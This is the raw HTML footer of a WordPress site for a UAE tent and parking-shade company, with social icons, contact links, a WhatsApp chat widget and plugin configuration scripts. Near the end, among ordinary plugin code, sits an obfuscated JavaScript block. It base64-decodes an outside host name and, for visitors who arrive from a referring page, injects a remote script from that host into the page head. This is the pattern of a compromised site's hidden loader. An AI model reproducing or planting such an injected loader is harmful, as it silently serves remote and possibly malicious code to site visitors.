<svg aria-hidden="true" class="e-font-icon-svg e-fab-snapchat" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pop elementor-repeater-item-828db96" href="https://www.tiktok.com/@alluluh_tents" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
</span></div></div><div class="elementor-element elementor-element-68df8306 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="68df8306" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="mailto:info@alluluh.com"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
<span class="elementor-icon-list-text">info@alluluh.com</span>
</a></li></ul></div><div class="elementor-element elementor-element-65e4711e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65e4711e" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:%20+971%20555%20514%20886"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">+971 555 514 886</span>
</a></li></ul></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9bf4682 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bf4682" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07b505f" data-id="07b505f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1100a57 elementor-widget elementor-widget-copyright" data-id="1100a57" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default"><div class="elementor-widget-container"><div class="hfe-copyright-wrapper">
<span>Copyright © 2026 اللؤلؤة لتجارة الخيام والمظلات </span></div></div></div></div></div></div></section></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}</style><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"
style="display: none;  position: fixed; bottom: 15px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><style id="ht-ctc-s3">.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}</style><div title = &#039;Chat on Whatsapp&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Chat on Whatsapp</p><div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
<svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
<path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
<linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
<stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
<stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
</linearGradient>
<path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
<image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
<path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
<path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
</svg></div></div></div></div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971555514886&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;open&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="7561442b91"></span> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="ht_ctc_app_js-js-extra" type="litespeed/javascript">var ht_ctc_chat_var={"number":"971555514886","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"open","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}}</script> <script id="wpfront-scroll-top-js-extra" type="litespeed/javascript">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://alluluh.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":!1,"button_fade_duration":200,"auto_hide":!1,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.0-dev2","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"e_optimized_markup":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"landing-pages":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"mega-menu":!0},"urls":{"assets":"https:\/\/alluluh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/alluluh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/alluluh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ff2a899abf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2562,"title":"Why%20Car%20Parking%20Shades%20are%20Necessary%3F","excerpt":"","featuredImage":"https:\/\/alluluh.com\/wp-content\/uploads\/2022\/07\/23-1024x576.jpg"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/alluluh.com\/wp-admin\/admin-ajax.php","nonce":"427b75e88c","urls":{"assets":"https:\/\/alluluh.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/alluluh.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/alluluh.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script data-cfasync="false">window.dFlipLocation = 'https://alluluh.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>  <script type="litespeed/javascript">function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81},_0xc4a7(_0x5b0a24,_0x51d945)}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851.push(_0x115851.shift())}catch(_0x26245a){_0x115851.push(_0x115851.shift())}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568.getElementsByTagName('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66)}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8};return _0x58f1()}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var 